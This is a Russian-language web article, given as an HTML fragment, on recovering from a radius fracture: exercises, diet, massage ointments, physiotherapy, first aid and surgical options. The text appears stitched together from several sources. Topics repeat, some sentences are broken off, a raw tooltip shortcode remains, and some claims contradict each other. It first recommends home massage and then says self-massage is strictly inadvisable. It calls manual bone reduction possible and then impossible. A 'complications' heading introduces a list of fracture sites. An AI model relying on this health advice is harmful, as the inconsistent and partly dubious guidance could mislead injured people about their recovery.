          <p>Именно поэтому к реабилитационному периоду медики подходят внимательно и пытаются призвать каждого пациента строго соблюдать все рекомендации.</p>
          <p>Их можно разделить на две группы: непосредственные осложнения травмы и ее отдаленные последствия.</p>
          <p>К непосредственным осложнениям травмы относятся:</p>
          <ul>
            <li>Повреждение нервного пучка (например, разрыв). Влечет за собой нарушение чувствительности (тепловой, тактильной, двигательной и др.);</li>
            <li>Повреждение пальцевых сухожилий, в результате чего может быть нарушена функция сгибания или разгибания кисти;</li>
            <li>Повреждение кровеносных сосудов с формированием гематомы;</li>
            <li>Частичный или полный разрыв мышц;</li>
            <li>Инфекционные осложнения (например, присоединение инфекции к раневой поверхности).</li>
          </ul>
          <p>Отдаленные осложнения встречаются не так часто. К ним относится остеомиелит (гнойное расплавление кости), деформация конечности из-за неправильного сращения костных отломков, формирование контрактур.</p>
          <h3>Питание в реабилитационный период</h3>
          <p>Вопрос питания в реабилитационный период, не менее важен, чем комплексы упражнений. Рацион должен быть обогащен продуктами с высоким содержанием кальция, коллагена, магния. Это важные для костей и суставов компоненты, которые важны не только в восстановительный период.</p>
          <p></p>
          <p>Стоит напомнить, что алкоголь вымывает кальций и другие важные компоненты из организма. Это может спровоцировать длительное заживление перелома и долгий процесс реабилитации.</p>
          <p></p>
          <p>От спиртных напитков лучше отказаться вообще. Это же относится к соли, сахару, копченым, маринованным, острым и жареным блюдам.</p>
          <p>Есть желание быстро вернуть здоровье свой руке, значит необходимо исключить все вредное.</p>
          <p>Существуют продукты, которые могут насытить организм не только важными для костей компонентами, но и другими, не менее важными для реабилитационного периода веществами. Это витамины А, Д, Е. Поэтому диетическое питание должно содержать:</p>
          <ul>
            <li>кисломолочные продукты;</li>
            <li>твердые сыры;</li>
            <li>морская рыба, морепродукты;</li>
            <li>нежирные сорта мяса;</li>
            <li>фрукты, ягоды;</li>
            <li>орехи;</li>
            <li>сухофрукты, инжир;</li>
            <li>семечки (тыква, кунжут);</li>
            <li>яйца;</li>
            <li>печень.</li>
          </ul>
          <p>Пища принимается небольшими порциями в 4-5 приемов. Усвоению важных компонентов мешает не только алкоголь.</p>
          <p>Щавелевая кислота, которая содержится в петрушке и шпинате, способствует вымыванию важных компонентов. Это необходимо учитывать при составлении ежедневного рациона.</p>
          <p>Если самостоятельно составить меню сложно, в этом поможет диетолог или лечащий врач.</p>
          <p>Когда у пациента проходит реабилитация после перелома, то правильное питание тоже занимает одно из главных мест. Для того чтобы кость срослась как можно быстрее, в рацион нужно включать продукты питания, в которых содержится большое количество кальция, витамина Д и коллагена.</p>
          <p>Лечебная диета подразумевает употребление таких продуктов, как молоко, творог, сметана и прочие кисломолочные и молочные продукты питания. Кроме того, обязательно нужно кушать желе в большом количестве каждый день, ведь именно в нем содержится коллаген. Можно пить кисель.</p>
          <p>Коллаген необходим для восстановления всех тканей. Кальций понадобится для того, чтобы кость срослась быстрее.</p>
          <p>Для этого необходима костная ткань, в образовании которой кальций играет важнейшую роль. Чтобы кальций усваивался, понадобится витамин Д.</p>
          <p>Он вырабатывается самостоятельно в организме человека под действием солнечного излучения.</p>
          <p><span class="mylink" data-url="https://sustaw.top/osteoxondroz/kak-razrabatyvat-ruku-posle-pereloma-luchevoy-kosti.html">sustaw.top</span></p>
          <h2>Реабилитация после перелома лучевой кости руки в домашних условиях, как разработать</h2>
          <p>У травматологов есть такое понятие, как «перелом луча в типичном месте». Это связано с тем, что подавляющее большинство случаев перелома (почти 75%) приходится на дистальную часть кости (расположенную ближе к кисти руки).</p>
          <p><img src="../img/perelom-luchevoj-kosti-v-tipichnom-meste-kak-razrabotat-ruku_0.jpg"></p>
          <p>Перелом средней и проксимальной (расположенной ближе к локтю) части лучевой кости встречается всего лишь в 5 % случаев.</p>
          <p><iframe src="https://www.youtube.com/embed/w6CtVHLrKa0?feature=oembed"></iframe></p>
          <p>Бывает двух видов:</p>
          <ul>
            <li>Смита, или сгибательный. Случается, когда человек падает на кисть, согнутую в сторону тыльной поверхности предплечья. В результате костный отломок лучевой кости смещается к наружной поверхности предплечья;</li>
            <li>Колеса, или разгибательный. Происходит в том случае, когда пострадавший падает на ладонную поверхность кисти. В результате имеет место переразгибание в лучезапястном суставе, и костный отломок смещается в сторону тыльной поверхности предплечья.</li>
          </ul>
          <p>Как видно из описания, перелом Смита и Колеса являются зеркальным отображением друг друга.</p>
          <h3>Что нужно делать сразу после снятия гипса?</h3>
          <p>Для начала необходимо снять болевые ощущения. С этой целью пациенту нужно перед каждым занятием разминать поврежденную руку.</p>
          <p>Упражнения для разработки кисти руки после перелома не должны причинять пациенту дополнительную боль.</p>
          <p>Польза массажных движений в том, что у больного улучшается кровообращение.</p>
          <p>Это помогает вернуть работоспособность застоявшихся мышц. Для усиления лечебного эффекта можно воспользоваться согревающими мазями.</p>
          <p>Средство необходимо втереть в травмированную зону тонким слоем.</p>
          <p>На первом этапе реабилитацию пациенту рекомендуется выполнять следующие упражнения: .</p>
          <p><img src="../img/perelom-luchevoj-kosti-v-tipichnom-meste-kak-razrabotat-ruku_1.jpg"></p>
          <ol>
            <li>В первую очередь нужно избавиться от отека, который образуется после удара. Пластилин поможет пострадавшему вернуть подвижность кисти руки. Оторвите кусочек пластилина и скатайте его в шарик. Чтобы облегчить выполнение упражнения можно помогать здоровой рукой. Чтобы не повредить костную мозоль нельзя сильно давить на больную конечность.</li>
            <li>Попытайтесь сжать поврежденной рукой пластину. Прекратите выполнение упражнения при наступлении усталости.</li>
            <li>Сомкните ладони обеих рук и наклоните их в правую сторону. Такое же движение повторите для левой стороны. При появлении боли в запястье немедленно прекратите тренировку. Учтите, что упражнения для разработки кисти руки после перелома нужно выполнять регулярно.</li>
            <li>Возьмите в руку мяч и киньте его в стену. При отскоке попробуйте поймать мяч пальцами больной руки.</li>
          </ol>
          <h4>Особенности восстановления подвижности руки с помощью аппарата Илизарова</h4>
          <p>Устройство используются при множественном переломе лучевой кости. Оно позволяет избежать смещения осколков. Разработка кисти руки после перелома осложняется тем, что при удалении аппарата в мягких тканях остаются ранки.</p>
          <p>Поэтому необходимо избегать слишком энергичных движений, чтобы не спровоцировать кровотечение. Полноценное восстановление можно начинать только после заживления ран.&nbsp; Для ускорения регенерации на ранки наносят противовоспалительную мазь.</p>
          <p>Очень важно после любого перелома лучевой кости руки пройти реабилитацию. После того как пострадавшему снимут гипс, первоочерёдной задачей будет снять отёк конечности и разработать мышцы, успевшие частично атрофироваться под гипсовой лонгетой. Для этих целей подходит сеанс массажа с применением лечебных мазей, физиопроцедуры и специальное питание.&nbsp;</p>
          <p><iframe src="https://www.youtube.com/embed/ZxoqJ3vR4fw?feature=oembed"></iframe></p>
          <p>Массаж руки после перелома должен проводить только квалифицированный специалист. У него должен быть сертификат, подтверждающий его право работать с людьми после переломов. Сразу после перелома не делают массаж в прямом смысле. Такой массаж больше похож на сеансы лёгкого поглаживания и растирания конечности.</p>
          <p>Первые несколько сеансов специалист разрабатывает мышцы вокруг места перелома, не затрагивая его. Только после того, как мышцы привыкнут, можно касаться области травмы.&nbsp;Массаж проводят с использованием гелей и мазей. Они оказывают охлаждающее действие, снимают отёчность тканей и улучшают микроциркуляцию крови в атрофированных мышцах. Для этих целей применяют такие мази и гели:</p>
          <ol>
            <li>Троксевазин. Оказывает хорошее противоотёчное действие. Доступна по цене;</li>
            <li>Лиотон. Снимает отёк и воспалительные явления. Обладает лёгким обезболивающим эффектом. Благодаря увеличенному содержанию гепарина оказывает самое благотворное действие после перелома.&nbsp; Но она довольно дорогая;</li>
            <li>Диклофенак. Имеет обезболивающее, противоотёчное и противовоспалительное действие. По цене доступен всем. Имеет минус – противопоказана детям и при беременности;</li>
            <li>Кетонал. Обладает такими же свойствами. По цене немного дороже, но вполне доступная. Противопоказания такие же.</li>
          </ol>
          <p>Самомассаж после снятия гипса категорически не рекомендуется. Велика вероятность повредить неокрепшую ткань кости.&nbsp;Физиотерапевтические процедуры также оказывают благотворное влияние на отёчные ткани.</p>
          <p>Существует ряд симптомов, которые помогают диагностировать перелом:</p>
          <ul>
            <li>резкая боль во время получения травмы;</li>
            <li>отечность травмированной области;</li>
            <li>ухудшение двигательной функции;</li>
            <li>усиление болевого синдрома при пальпации или нагрузке на руку;</li>
            <li>возможно визуальное изменение конечности.</li>
          </ul>
          <h3>Сроки восстановления</h3>
          <p>После того как сняли гипс, необходимо заняться разработкой поломанного и заново сросшегося запястья. Надо быть готовым к тому, что процесс восстановления будет болезненным. Снять болевые ощущения поможет теплая ванна.</p>
          <p>Воду налить в таз или другую емкость, где сможет поместиться не только кисть руки, но и предплечье. Температура воды не должна быть ниже 35 С. Можно делать следующие упражнения:</p>
          <ul>
            <li>Погрузить руку до середины предплечья в воду, ладонь ребром поставить на дно. Как можно энергичнее сгибать и разгибать руку в области запястья. Повторить это упражнение следует не менее шести раз.</li>
            <li>Положить руку до локтя на дно емкости ладонью вниз. Попеременно руку поворачивать то вверх ладонью, то ладонью вниз, чтобы она коснулась днища. Повторять упражнение не менее шести раз.</li>
          </ul>
          <p>Достаточно проделывать такие упражнения один раз в сутки.</p>
          <p>Упражнения помогают нормализовать кровообращение в травмированном месте и быстрее восстановить мышечные волокна.</p>
          <p><iframe src="https://www.youtube.com/embed/JEIJHxBoYF8?feature=oembed"></iframe></p>
          <p>В процессе реабилитации играют большую роль тепловые процедуры. Прогревание может выполняться различными способами, однако температура должна не превышать 39 градусов Цельсия.</p>
          <p>Каждый может без особого труда провести тепловые процедуры и дома. Для этого наберите в обычную пластиковую бутылку воды температурой 39 градусов, затем возьмите бутылку в здоровую руку и предельно аккуратно прокатывайте ею вдоль пораженного предплечья.</p>
          <p>Выполняйте подобные движения как для тыльной, так и для лицевой поверхности, их следует повторять до тех пор, пока вода в бутылке не будет соответствовать температуре тела.</p>
          <p>Если есть такая возможность, то будет очень полезным добавить к основным упражнениям ЛФК регулярный массаж болезненной конечности.</p>
          <h4>Физиотерапия</h4>
          <p>Кроме того, физиотерапия помогает значительно облегчить столь неприятные проявления болезни, которые испытывает пострадавший.</p>
          <p>Упражнения для разработки кисти руки после перелома удобнее всего выполнять именно за столом. Прижмите ладонь травмированной конечности к столу. После этого попытайтесь сжать руку в кулаке. Верните больную руку в исходное положение. Разработка руки после перелома поможет избавиться от отечности.</p>
          <p>Прижмите ладонь к столешнице и попытайтесь раздвинуть пальцы. В начале тренировок рука будет сильно болеть. Не нужно слишком форсировать события. Нагрузку на больную руку можно увеличивать по мере выздоровления. Чтобы восстановить координацию пальцев рук упражнения нужно выполнять 3 раза в день.</p>
          <p>Соедините ладони обеих рук и согните их в левую сторону. Те же самые движения повторите для правой стороны. Это поможет разработать верхние конечности. Прижмите руку к столу и попытайтесь поднять пальцы на максимальную высоту. Не допускайте появления сильной боли. В этом случае необходимо прекратить тренировку.</p>
          <p><iframe src="https://www.youtube.com/embed/9wX61fZCakQ?feature=oembed"></iframe></p>
          <p>Как ускорить процесс заживления сломанных костей? Костные фрагменты срастутся за меньшее время, если принять меры для стимуляции выработки собственного коллагена. Чтобы насытить кальцием костные ткани необходимо обеспечить поступление в организм достаточного количества витаминов и минералов.</p>
          <p>Пострадавшим врачи прописывают прием [css3_tooltip header=’Что такое витаминно-минеральный комплекс?’ content=’Разновидность курса лечение, предполагающая, что пациент на протяжении необходимого времени будет употреблять богатые кальцием витамины.</p>
          <p>‘ position=’top’ tag=’a’ width=’180px’ style=’style_42′ delay=’100′ cursor=’help’ event=’hover’ ]витаминно-минеральных комплексов[/css3_tooltip].</p>
          <p>В рацион больного можно включить кашу, сваренную на воде.</p>
          <p>Богаты кальцием кисломолочные продукты. Вещества, необходимые для восстановления костей, находятся в орехах и рыбе.</p>
          <p>Чтобы ускорить регенерацию необходимо включить в меню продукты, богатые кремнием.</p>
          <p>Для восстановления работоспособности рук можно заниматься рисованием или выжиганием.</p>
          <p>Продолжительность лечения может занять около 2 месяцев.</p>
          <p>Обращаем ваше внимание, что .</p>
          <p>питание при переломах</p>
          <p>— дополнительный способ ускорить лечение.</p>
          <p>Лечебная физкультура – эффективный способ восстановления травмированной конечности. В процессе тренировок нужно соблюдать несколько правил:</p>
          <ol>
            <li>Чтобы достичь положительных результатов, нужно выполнять упражнения каждый день. На разработку руки может уйти несколько месяцев. Нельзя пропускать тренировки, даже при плохом самочувствии.</li>
            <li>Ускорить восстановление можно за счет использования различных приспособлений. Для восстановления работоспособности можно воспользоваться резиновым мячом или гимнастической палкой.</li>
            <li>Нагрузку на больную руку нужно усиливать постепенно, по мере заживления. Помните, что поврежденным клеткам нужен отдых.</li>
            <li>Многих пациентов беспокоит тот факт, что руки просто не слушаются. Чтобы помочь таким больным необходимо выполнить растирание кисти перед тренировкой. Разомните каждый палец. Это улучшит кровообращение и обмен веществ в поврежденной зоне.</li>
          </ol>
          <p>Прежде всего, следует отметить, что после различных видов перелома методики могут существенно отличаться. Таким образом, повреждение лучевой кости в типичном месте может требовать иных упражнений, нежели, к примеру, травма локтевого сустава. Поэтому лечебная физкультура подбирается для каждого пациента индивидуально.</p>
          <p><iframe src="https://www.youtube.com/embed/wZXvZKQULD4?feature=oembed"></iframe></p>
          <p>Длительность восстановительного периода зависит от сложности полученной травмы и составляется, в среднем, 6-8 недель. На длительность восстановления влияют такие факторы, как масштаб операции, скорость заживления раны, состояние иммунитета, наличие заболеваний костной ткани и др.</p>
          <p>Нередко процесс восстановления после перелома лучевой кости затягивается из-за того, что пациенты пренебрегают рекомендациями докторов, в частности, самостоятельно снимают гипсовые повязки раньше положенного срока. Это чревато рядом осложнений, речь о которых пойдет ниже.</p>
          <p>Если после снятия гипса рука отекла — это нормальный процесс, как избавиться от отека после перелома руки можно узнать здесь.</p>
          <p>Лучевая кость находится в составе предплечья параллельно с локтевой. Начинается в районе запястья и тянется до локтевого сустава.</p>
          <p>Это самая подвижна, но достаточно хрупкая часть руки. У пациентов старшего возраста происходят возрастные патологические изменения в костных тканях и в лучевой кости также.</p>
          <p>Этим объясняет тот факт, что переломы лучевой кости случаются чаще у пенсионеров или людей после 50 лет.</p>
          <p>Случиться подобное может абсолютно внезапно. Неудачное приземление при падении на кисть или на всю руку, попытка схватить предмет на лету и так далее.</p>
          <p>Проявляется перелом острой болью, появляется отек в месте перелома, гематома, если произошел разрыв тканей. После полученной травмы, даже если симптомы не характерные, необходимо срочно обратиться за помощью к травматологу.</p>
          <p>Травма серьезная, последствия могут быть самые неблагоприятные. Именно поэтому предстоит длительное восстановление после перелома лучевой кости со смещением.</p>
          <p><iframe src="https://www.youtube.com/embed/0JJSVUDBP40?feature=oembed"></iframe></p>
          <p>Часто подобные переломы диагностируются в районе запястья. Эту травму медицина еще классифицирует как типичный перелом. При этом отмечают признаки, характерные для перелома лучезапястного сустава:</p>
          <ul>
            <li>резкая боль, которая появляется сразу после падения или ушиба;</li>
            <li>неприятный, характерный хруст;</li>
            <li>в районе запястья на руке появляются выпуклости, или же наоборот впадины;</li>
            <li>если произошел перелом и образовались осколки, то высока вероятность повреждения сосудов, поэтому появляются кровоподтеки (гематомы);</li>
            <li>в месте повреждения кожа быстро краснеет;</li>
            <li>рука теряет привычную подвижность, присутствует покалывание;</li>
            <li>сильная боль не дает возможности свободно двигать рукой, кистью.</li>
          </ul>
          <p>Важно! Боль при подобных переломах может отсутствовать, но это не является подтверждением отсутствия перелома!</p>
          <p>В такой ситуации необходимо направить пострадавшего в травмпункт. До приезда бригады скорой постараться оказать первую помощь. Это важно, чтобы перелом был зафиксирован, а конечность обездвижена.</p>
          <h3>Первая помощь при переломе лучевой кости руки</h3>
          <p>Существует три принципиальных этапа, которые должны быть обязательно проведены при оказании первой помощи. К ним относится:</p>
          <ul>
            <li>Ранняя иммобилизация (обездвиживание) поврежденной конечности;</li>
            <li>Адекватное обезболивание;</li>
            <li>Местное воздействие холода;</li>
          </ul>
          <p>Иммобилизация поврежденной конечности – первоочередной этап в оказании первой помощи. Правильная фиксация конечности выполняет сразу несколько задач:</p>
          <ul>
            <li>Минимизирует дополнительное смещение костей;</li>
            <li>Снижает риск повреждение мягких тканей отломками;</li>
            <li>Уменьшает боль.</li>
          </ul>
          <p>Перед тем, как проводить иммобилизацию, важно освободить руку от колец, часов, браслетов и пр. В противном случае они могут вызвать сдавливание кровеносных сосудов и нервов. Чтобы придать фиксированной конечности физиологическое положение, ее нужно согнуть в локтевом суставе под углом&nbsp; 90 градусов и привести к туловищу, повернув кисть вверх.</p>
          <p>Чтобы минимизировать болевые ощущения, можно воспользоваться препаратами из группы НПВС (нестероидные противовоспалительные средства). К ним относится диклофенак, ибупрофен, кетонал, дексалгин, целебрекс и др. Перечисленные препараты можно принимать в виде таблетированных форм или в виде внутривенных и внутримышечных инъекций.</p>
          <p>Местное применение холода так же уменьшает болевые ощущения. Кроме того, под действием низкой температуры происходит сужение сосудов и уменьшается отек тканей.</p>
          <p><iframe src="https://www.youtube.com/embed/t9_BPPPfGoA?feature=oembed"></iframe></p>
          <p>Использовать холод для обезболивания надо осторожно, чтобы не спровоцировать обморожение. Для этого грелки или пакеты со льдом перед использованием заворачивают в полотенце.</p>
          <h3>Диагностика</h3>
          <p>Лучевые методы диагностики являются «золотым стандартом» в диагностике переломов. Чаще всего в рутинной практике используется рентгенография конечности в двух проекциях.</p>
          <p>Рентгеновский снимок покажет не только наличие перелома, но и его характер, наличие отломков, вид смещения и др. Эти данные играют ключевую роль в выборе лечебной тактики.</p>
          <p>Иногда для диагностики сложных травм&nbsp;травматологи используют метод компьютерной томографии.</p>
          <h3>Зачем разрабатывать руку</h3>
          <p>Лучевая кость соединяет локтевой сустав и запястье. Она тонкая и легко ломается. Половина всех случаев переломов лучевой кости&nbsp;— это результат падения и попытка смягчить удар о землю с помощью вытянутой руки.</p>
          <p>Недостаток кальция, вызывающий хрупкость костей,&nbsp;— дополнительный фактор риска при падении. Недостаток кальция необходимо пополнять, принимая препараты, содержащие этот важный микроэлемент, и употребляя в пищу продукты, богатые кальцием.</p>
          <p>После снятия гипса вернуться к привычной жизни сразу не получится. Почему? Вас может ожидать целый ряд неприятных сюрпризов:</p>
          <ul>
            <li>кожа приобретает синюшный оттенок из-за слабого притока крови к руке;</li>
            <li>низкая двигательная активность&nbsp;— бывает, что рука совсем не двигается, а иногда ее подвижность слабая и сопровождается болью;</li>
            <li>в некоторых случаях отмечается визуальное уменьшение конечности.</li>
          </ul>
          <p>Необходимо на протяжении от 2 до 4 недель разрабатывать травмированную руку, снимая боли и возвращая конечности прежнее свободное движение.</p>
          <p>Долгое пребывание в неподвижном положении, нарушение костной ткани и нервных окончаний,– все это серьезные основания для восстановления функциональных способностей пострадавшей конечности.</p>
          <p><iframe src="https://www.youtube.com/embed/1nMcLDNbW_w?feature=oembed"></iframe></p>
          <p>Как разработать руку после перелома лучевой кости в домашних условиях? Вам не обойтись без специальных упражнений и процедур.</p>
          <p>В большинстве случаев после перелома руки назначают:</p>
          <ul>
            <li>растирания;</li>
            <li>ручной массаж;</li>
            <li>лечебную физкультуру;</li>
            <li>фонофорез.</li>
          </ul>
          <p>Восстанавливаться после переломов&nbsp;— далеко не самое приятное дело. Но если заниматься регулярно, преодолевая боли и нежелание напрягать травмированную руку, тогда результаты появятся гораздо быстрее, мышцы восстановят свою эластичность, а конечность – необходимую подвижность.</p>
          <p>Сломанные кости срастутся быстрее, если выполнять несколько простых упражнений:</p>
          <ol>
            <li>Для тренировок необходимо подготовить инвентарь. Катание палки на горизонтальной поверхности улучшит координацию движений. Вместо палки можно использовать мяч.</li>
            <li>Упражнения после перелома руки включают в себя жонглирование мячом. Это поможет разработать атрофировавшиеся за время лечения мышцы.</li>
            <li>Сделайте несколько вращательных движений в локтевом суставе. Как быть, если гимнастика причиняет сильную боль? В этом случае тренироваться можно в теплой воде.</li>
          </ol>
          <p>Перед началом тренировки разомните атрофировавшиеся мышцы. Это улучшит гибкость суставов, и снизит боль. После этого поднимите плечи к подбородку и сделайте несколько вращательных движений в этом положении.</p>
          <p>В исходном положении руки сплетены в замок. Положите руки на горизонтальную поверхность.</p>
          <p>Выполните сгибание и разгибание кистей. В качестве тренажера можно использовать палку.</p>
          <p>Координацию пальцев можно вернуть при выполнении поворотов. Сильная боль указывает на то, что мышцы руки не готовы к интенсивным тренировкам.</p>
          <p>Не стоит ссылаться на больную руку, отказываясь заниматься домашними делами. .</p>
          <p><iframe src="https://www.youtube.com/embed/qsQGg_dVLVU?feature=oembed"></iframe></p>
          <p>Во время обездвиживания конечности, особенно на длительный срок, рука находится в неподвижном состоянии, что часто приводит к ухудшению ее работоспособности. Очень важно проделывать некие упражнения, чтобы предотвратить всевозможные последствия еще тогда, когда конечность находится в загипсованном состоянии.</p>
          <p>Как разрабатывать руку сразу после перелома объяснит ваш лечащий врач, но зачастую это ежедневные легкие движения пальцами рук по несколько раз в день.</p>
          <p>Основные методы реабилитации направлены на полное восстановление руки после перелома, но имеются и другие задачи:</p>
          <ul>
            <li>предотвращение возможной атрофии мышц и изменения сосудов;</li>
            <li>возобновление прежней работы суставов;</li>
            <li>нормализация прежнего состояния мышц;</li>
            <li>возвращение активной двигательной функции.</li>
          </ul>
          <p>Реабилитация после перелома руки назначается после гипсования индивидуально для каждого пациента и включает в себя физиотерапию, лфк, специальный массаж, правильное питание и различные упражнения.</p>
          <h4>Лечебная физкультура</h4>
          <p>ЛФК после перелома руки считается наиболее эффективным методом реабилитации. Для выполнения физических упражнений можно использовать различные подручные средства, например, губку, мячик, игрушку и подобные предметы, которые с легкостью помещаются в вашей ладони.</p>
          <p>С помощью этих предметов кистью руки совершаются сдавливающие движения. Изначально рекомендуют использовать губку, а со временем – увеличивать нагрузку (применение эспандера).</p>
          <p>Заниматься лечебной физкультурой нужно как можно чаще, но если при движениях присутствует боль – прекратите манипуляции на некоторый период времени.</p>
          <p>При переломе руки более тяжелого типа период фиксации увеличивается, и после снятия повязки больной жалуется на невозможность двигать пальцами. В таких случаях на помощь приходит лечебная гимнастика. Она заключается в интенсивном растирании руки и каждого отдельного пальца. Движения не должны быть слишком сильными.</p>
          <h4>Массаж</h4>
          <p><iframe src="https://www.youtube.com/embed/oFZ-S1SwYZA?feature=oembed"></iframe></p>
          <p>Массаж после перелома руки проводится для улучшения кровообращения и восстановления работы атрофированных мышц. Данные манипуляции проводят не только во время реабилитации после перелома руки, но и тогда, когда конечность еще загипсована.</p>
          <p>Массаж способствует ускоренному образованию костной мозоли. С какой частотой он будет проводиться, назначает врач, опираясь на заключение поставленного диагноза и степени тяжести повреждения.</p>
          <p>Процедуру массажа конечности должен проводить специализирующийся на этом человек, который точно знает последовательность и силу движений, максимально эффективных в данном случае.</p>
          <p>Если разработка руки после перелома проводится в домашних условиях, то предварительно нужно проконсультироваться со специалистом, получить все его необходимые рекомендации и проводить данную процедуру аккуратно, чтобы не усугубить ситуацию. При массаже можно использовать различные эфирные масла.</p>
          <p>Существует несколько видов физиотерапевтических процедур:</p>
          <ul>
            <li>электрофорез;</li>
            <li>лазерная терапия;</li>
            <li>фонофорез;</li>
            <li>магнитная терапия.</li>
          </ul>
          <p>Суть данного метода заключается в импульсивном воздействии на поврежденную руку для того, чтобы улучшить циркуляцию крови. С его помощью возобновляется работоспособность мышц и реабилитируются пострадавшие нервные окончания. Процедура физиотерапии очень популярна и используется при повреждениях любого типа.</p>
          <h4>Упражнения</h4>
          <p>Как разработать руку после перелома, и какие должны использоваться при этом упражнения назначает лечащий врач. На основе диагноза потерпевшего квалифицированный специалист создает ряд рекомендуемых упражнений, которые должны проводиться во время реабилитационного периода регулярно. Помимо предписаний доктора существуют не менее эффективные упражнения после перелома руки:</p>
          <ul>
            <li>сжать вместе ладони обеих рук и наклонять их в разные стороны, если при таких движениях появляется боль, то процедуру стоит немедленно прекратить;</li>
            <li>аккуратные круговые движения кистью, локтевым или плечевым суставом;</li>
            <li>сжатие подручных средств, например, пластилин или резиновый мячик;</li>
            <li>перемешивать теннисные мячики в течение 15-20 минут;</li>
            <li>подбрасывать какую либо вещь и пытаться ее словить.</li>
          </ul>
          <p>Любое из этих упражнений, если появляется болевой синдром, нужно прекратить.</p>
          <p><iframe src="https://www.youtube.com/embed/M4SRfUbHnGc?feature=oembed"></iframe></p>
          <p>Сломанная конечность после обездвиживания требует много внимания, сил и времени, но если серьезно отнестись к выполнению всех рекомендаций лечащего врача, то результат не заставит себя долго ждать и рука полностью восстановится после перелома.</p>
          <p>На долю переломов предплечья приходится примерно 15-17%&nbsp; от общего числа травм. К счастью, в большинстве случаев сломанная рука заживает без осложнений. Но для того чтобы вернулись первостепенные функции верхней конечности, необходимо пройти курс реабилитационных мероприятий.</p>
          <p>Массаж, восстановительная гимнастика, диетотерапия и физиопроцедуры – всё это поможет в кратчайшие сроки разработать руку.&nbsp;Сроки периода восстановления отличаются, в зависимости от особенностей травмы. Например, реабилитация после перелома лучевой кости со смещением может затянуться на несколько недель дольше, в сравнении с переломом без смещения.</p>
          <p>Причина этому – возможные осложнения (повторное смещение отломков, неправильное сращение кости) и различные виды оперативного вмешательства. Так, восстановительный период при чрескожном остеосинтезе спицами займёт на пару недель больше. Везде присутствуют свои нюансы.</p>
          <p>Реабилитация после перелома лучевой кости не обходится без определённых процедур:</p>
          <ul>
            <li>Лечебная физкультура;</li>
            <li>Массаж;</li>
            <li>Диетотерапия;</li>
            <li>Физиопроцедуры;</li>
            <li>Народные методы.</li>
          </ul>
          <p>Комплекс упражнений и процедур, необходимых конкретно в вашем случае, подберёт лечащий врач. Специалист составит такой комплекс, который поможет вам в кратчайшие сроки восстановить руку.</p>
          <p>Реабилитация после перелома должна осуществляться комплексно и включать в себя массаж, физиотерапию, а так же лечебную физкультуру. Успех лечения во многом зависит от того, насколько ответственно человек подойдет к каждому из перечисленных мероприятий.</p>
          <p><iframe src="https://www.youtube.com/embed/pTLO5M3_WwI?feature=oembed"></iframe></p>
          <p>Начинать восстановление конечности можно с массажа. Правильно выполняемый массаж после перелома лучевой кости обладает обезболивающим эффектом, улучшает процессы восстановления, а так же препятствует гипотрофии мышц.</p>
          <p>Начинают с массажа плеча, затем работают с локтевым суставом, и только после этого переходят к массажу участков вокруг травмы. В завершении проводят массаж кисти. Длительность массажного сеанса составляет около 15 минут.</p>
          <h4>Методы физиотерапии</h4>
          <p>Физиотерапия занимает важное место в реабилитации. Используются следующие процедуры:</p>
          <ul>
            <li>Электрофорез с препаратами кальция. Суть электрофореза сводится к медленному направленному движению частиц лекарственного препарата вглубь тканей. Кальций повышает минеральную плотность костей и ускоряет сращение костных отломков;</li>
            <li>Низкочастотная магнитотерапия. Оказывает обезболивающее и противовоспалительное действие;</li>
            <li>Метод УВЧ. Данная методика направлена на прогревание мягких тканей. В результате улучшается местный обмен веществ, что ускоряет регенерацию;</li>
            <li>Ультрафиолетовое излучение. Под действием ультрафиолетового излучения происходит выработка витамина D, необходимого для лучшего усвоения кальция.</li>
          </ul>
          <h4>Занятия ЛФК</h4>
          <p>В результате длительной иммобилизации мышцы теряют тонус, что чревато развитием гипотрофии. Именно поэтому так важно своевременное начало&nbsp;ЛФК&nbsp;при переломе лучевой кости. Занятия следует начинать с самых простых упражнений, например, с поочередного сгибания пальцев. Врач выпишет схему упражнений,&nbsp;как разрабатывать руку после перелома лучевой кости.</p>
          <p>Упражнения после перелома лучевой кости следует выполнять аккуратно, без резких движений.</p>
          <p>Важно проводить ЛФК под руководством специалиста, который подберет комплекс упражнений в соответствии с физическими возможностями пациента и проследит за правильностью его выполнения.</p>
          <h3>Лечение переломов лучевой кости</h3>
          <p>Профессиональный травматолог быстро определит наличие перелома и его характер. Но для более точного диагностирования, делают рентген кости. На основании снимка врачу легче собрать поломанную кость, состыковать осколки. Иногда это делается при помощи специального оборудования. Все осуществляется под воздействием местной анестезии. После завершения, накладывается гипс, лангета или тугая повязка.</p>
          <p><iframe src="https://www.youtube.com/embed/26rPd-DU7pw?feature=oembed"></iframe></p>
          <p>Сделать коррекцию ручным способом возможно. Даже высокая квалификация врача не дает возможности сделать это без специального оборудования. В тяжелых случаях применяют спицы или аппараты для фиксации. Если перелом произошел без смещения, то обходятся гипсом.</p>
          <p>Тактика лечения напрямую зависит от характера повреждения и в каждом конкретном случае подбирается индивидуально.</p>
          <p>В случае перелома кости в типичном месте лечение заключается в закрытой репозиции («сборке») костных отломков и наложении гипсовой повязки во избежание смещения. Обычно гипсовая повязка охватывает кисть, предплечье и нижнюю треть плеча.</p>
          <p>Сколько носить гипс при переломе лучевой кости руки? Иммобилизация длится, в среднем, 4-5 недель. Перед тем, как снимать гипсовую повязку, в обязательном порядке проводится контрольная рентгенография. Это нужно для оценки сращения косных отломков.</p>
          <p>Иногда бывает невозможно вылечить травму&nbsp;путем наложения одной только гипсовой повязки. Тогда прибегают к следующим методам:</p>
          <ul>
            <li>Чрескожная фиксация отломков спицами. Плюсом метода является его быстрота и малая травматичность. Однако при таком лечении невозможно начинать раннюю разработку лучезапястного сустава;</li>
            <li>Открытая репозиция костных отломков с использованием металлоконструкции. При этом хирург производит разрез мягких тканей, сопоставляет костные отломки и фиксирует их при помощи металлической пластины и винтов.</li>
          </ul>
          <p>К сожалению, хирургические методы имеют ряд отрицательных моментов. Прежде всего, это риск инфицирования раны. Поэтому после проведения операции необходимо пропить курс антибиотиков широкого спектра действия. Второй недостаток хирургического лечения переломов заключается в длительном периоде реабилитации.</p>
          <h3>Возможные осложнения</h3>
          <p>Рука объединяет в себе переломы:</p>
          <ul>
            <li>плечевой кости – повредиться может верхняя, нижняя и средняя ее часть;</li>
            <li>ключицы – зачастую это травма диафиза;</li>
            <li>лопатки – перелом тела, шейки, акромиального отростка и верхних или нижних углов;</li>
            <li>локтевого сустава;</li>
            <li>лучевой кости – в основном травмируется нижняя треть ее области;</li>
            <li>кисти – перелом Роланда, полулунной кости и фаланг пальцев.</li>
          </ul>
